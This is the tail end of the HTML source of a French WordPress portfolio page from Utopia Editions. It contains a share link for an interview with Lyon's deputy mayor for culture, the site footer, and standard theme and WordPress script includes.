		<div class="social_share_list_holder circle"><ul><li class="facebook_share"><a title="Share on Facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Lo%C3%AFc+Graber&amp;p[summary]=Interview+de+Lo%C3%AFc+Graber%2C+ADJOINT+AU+MAIRE+DE+LYON%2C+D%C3%89L%C3%89GU%C3%89+%C3%80+LA+CULTURE+r%C3%A9alis%C3%A9e+dans+le+cadre+de+la+revue+Utopia+2018-2019.&amp;p[url]=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Floic-graber%2F&amp;&p[images][0]=http://www.v2.utopia-culture.fr/wp-content/uploads/2018/07/loic-graber.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook_circle"></i></a></li></ul></div>	</div> <!-- close div.portfolio_social_holder -->
			</div>
		</div>
	</div>
</div>	<div class="portfolio_navigation">
		<div class="portfolio_navigation_inner">
												<div class="portfolio_prev">
						<a href="http://www.v2.utopia-culture.fr/portfolio_page/loic-chabrier-18-19/" rel="prev"><span class="arrow_carrot-left"></span></a>					</div> <!-- close div.portfolio_prev -->
					
									
					<div class="portfolio_next">
						<a href="http://www.v2.utopia-culture.fr/portfolio_page/marie-laure-desforges-18-19/" rel="next"><span class="arrow_carrot-right"></span></a>					</div> <!-- close div.portfolio_next -->
					
					</div>
	</div> <!-- close div.portfolio_navigation -->
				</div> <!-- close div.portfolio single -->

			</div> <!-- close div.container inner -->
</div> <!-- close div.container -->				

    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget">Copyright(c) 2016. Utopia Editions. Tous droits réservés.
</div>
					<div class="textwidget">35, quai Fulchiron, 69005 Lyon // utopiaonline@yahoo.fr // 06 65 23 49 66 // 06 84 53 00 91</div>
					<div class="textwidget"><p>Architecture, design graphique : Mélanie Agard <a href="http://www.melanieagard.fr">www.melanieagard.fr</a></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stockholm%202/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5" id="isotope-js"></script>
<script type="text/javascript" id="qode_default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http://www.v2.utopia-culture.fr/wp-login.php?action=logout&_wpnonce=e10bafc590"]};
//# sourceURL=qode_default_dynamic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default_dynamic.js?ver=1518778007" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/custom_js.js?ver=1518778007" id="qode_custom_js-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/SmoothScroll.js?ver=6.9" id="smoothScroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/ajax.min.js?ver=6.9" id="ajax-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	